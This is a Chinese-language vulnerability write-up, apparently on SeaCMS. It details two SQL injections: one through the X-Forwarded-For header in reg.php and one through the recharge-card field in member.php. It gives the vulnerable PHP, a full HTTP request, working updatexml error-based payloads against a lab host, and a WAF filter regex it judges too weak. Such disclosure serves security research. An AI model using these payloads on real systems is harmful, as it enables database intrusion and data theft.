1.全局的ip获取做了正则,但是某个文件里的获取ip却重新写了,已经醉了 出现在注册那里reg.php
if ($HTTP_SERVER_VARS["HTTP_X_FORWARDED_FOR"]) { $ip = $HTTP_SERVER_VARS["HTTP_X_FORWARDED_FOR"]; } elseif ($HTTP_SERVER_VARS["HTTP_CLIENT_IP"]) { $ip = $HTTP_SERVER_VARS["HTTP_CLIENT_IP"]; } elseif ($HTTP_SERVER_VARS["REMOTE_ADDR"]) { $ip = $HTTP_SERVER_VARS["REMOTE_ADDR"]; } elseif (getenv("HTTP_X_FORWARDED_FOR")) { $ip = getenv("HTTP_X_FORWARDED_FOR"); } elseif (getenv("HTTP_CLIENT_IP")) { $ip = getenv("HTTP_CLIENT_IP"); } elseif (getenv("REMOTE_ADDR")) { $ip = getenv("REMOTE_ADDR"); } else { $ip = "Unknown"; } if($username) { $dsql->ExecuteNoneQuery("INSERT INTO `sea_member`(id,username,password,email,regtime,regip,state,gid,points,logincount) VALUES ('','$username','$pwd','$email','$dtime','$ip','1','2','0','1')"); ShowMsg('恭喜您,注册成功!','login.php',0,3000); exit; }
可以看到ip无过滤被带入insert了
POST /upload/reg.php?action=reg HTTP/1.1 Host: 192.168.31.148 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101 Firefox/44.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://192.168.31.148/upload/reg.php Cookie: ECS[visit_times]=3; PHPSESSID=ol8cjjun6vr0l80bhad20fj2g2 X-Forwarded-For: 1.1.1.1' or updatexml(1,concat(0x7e,(version())),0) or ' Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 68 m_user=aaaaaa&m_pwd=123456&m_pwd2=123456&email=1111aaaaaas%40qq.coam
由于没有cloudeye我就没用dns获取返回数据了 直接截图看下执行监控吧

2016/3/19 19:57 INSERT INTO `sea_member`(id,username,password,email,regtime,regip,state,gid,points,logincount) VALUES ('','aaaaaa','c3949ba59abbe56e057f','[email protected]','1458388670','1.1.1.1' or updatexml(1,concat(0x7e,(version())),0) or '','1','2','0','1')
可以看到闭合了单引号
2.首先需要登陆 然后漏洞出现在member.php中
} elseif($action=='cz') { $key=$_POST['cckkey']; if($key==""){ showMsg("没有输入充值卡号","-1"); exit; } $sqlt="SELECT * FROM sea_cck where ckey='$key'"; $row1 = $dsql->GetOne($sqlt); if(!is_array($row1) OR $row1['status']<>0){ showMsg("充值卡不正确或已被使用","-1"); exit; }else{ $uname=$_SESSION['sea_user_name']; $points=$row1['climit']; $dsql->executeNoneQuery("UPDATE sea_cck SET usetime=NOW(),uname='$uname',status='1' WHERE ckey='$key'"); $dsql->executeNoneQuery("UPDATE sea_member SET points=points+$points WHERE username='$uname'"); showMsg("恭喜!充值成功!","member.php?action=cc"); exit; }
key被带入select语句,全局没有过滤,这里也没有所以可以注入了 看到360webscan
$postfilter = "<.*=(&#//d+?;?)+?>|<.*data=data:text///html.*>|//b(alert//(|confirm//(|expression//(|prompt//(|benchmark/s*?/(.*/)|sleep/s*?/(.*/)|//b(group_)?concat[//s/////*]*?//([^//)]+?//)|/bcase[/s///*]*?when[/s///*]*?/([^/)]+?/)|load_file/s*?//()|<[^>]*?//b(onerror|onmousemove|onload|onclick|onmouseover)//b|//b(and|or)//b//s*?([//(//)'/"//d]+?=[//(//)'/"//d]+?|[//(//)'/"a-zA-Z]+?=[//(//)'/"a-zA-Z]+?|>|<|/s+?[//w]+?//s+?//bin//b//s*?/(|//blike//b//s+?[/"'])|/////*.*//*///|<//s*script//b|//bEXEC//b|UNION.+?SELECT/s*(/(.+/)/s*|@{1,2}.+?/s*|/s+?.+?|(`|'|/").*?(`|'|/")/s*)|UPDATE/s*(/(.+/)/s*|@{1,2}.+?/s*|/s+?.+?|(`|'|/").*?(`|'|/")/s*)SET|INSERT//s+INTO.+?VALUES|(SELECT|DELETE)(//(.+//)|//s+?.+?//s+?|(`|'|/").*?(`|'|/"))FROM(//(.+//)|//s+?.+?|(`|'|/").*?(`|'|/"))|(CREATE|ALTER|DROP|TRUNCATE)//s+(TABLE|DATABASE)";
过滤不太严 最后exp如下
aaaa0' or updatexml(1,concat(0x7e,(version())),0) or '

访问
http://192.168.31.148/upload/member.php?action=cz post:cckkey=aaaa0' or updatexml(1,concat(0x7e,(version())),0) or '
直接爆出数据库版本
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论